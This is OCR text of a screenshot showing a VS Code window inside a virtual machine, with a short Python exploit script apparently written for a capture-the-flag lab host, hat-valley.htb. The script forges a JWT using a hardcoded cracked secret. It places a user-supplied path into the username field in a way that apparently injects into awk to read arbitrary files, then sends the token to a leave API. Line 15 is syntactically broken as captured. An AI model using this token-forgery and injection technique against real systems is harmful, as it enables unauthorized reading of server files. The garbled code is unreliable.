 hackier (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
read.py - awkward - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
Welcome
read.py 1
AWKWARD
hashes
read.py 1
read.py > ...
1 #!/usr/bin/env python3
2
3 import jwt
4 import requests
5 import sys
6
7
8 secret = "123beany123"
9 userdata = {"username": f"/' {sys.argv[1]} '/0xdf"}
10 token = jwt.encode(userdata, secret)
11
12 resp = requests.get('http://hat-valley.htb/api/all-leave',
13 cookies={"token": token.decode()})
14
15 if len(sys.argv) == 3 and sys.argv[2] == ""
16 print(resp.text)
17
SANS
1
OUTLINE
TIMELINE
1 0
Ln 15, Col 43 Spaces: 4 UTF-8 LF Python 3.11.2 64-bit
Terminal
Burp Suite Community ...
Hat Valley — Mozilla Fi...
Developer Tools — Hat...
read.py - awkward - Vis...